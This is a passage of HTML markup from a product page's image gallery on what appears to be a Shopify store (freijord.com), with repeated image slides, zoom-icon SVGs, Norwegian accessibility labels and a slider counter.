        srcset="//freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045007165">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045039933" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045039933">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045039933">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045072701" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045072701">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045072701">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045105469" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045105469">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045105469">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045138237" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045138237">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045138237">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045171005" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045171005">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045171005">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045203773" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045203773">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040045203773">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">9</span>
            </div>
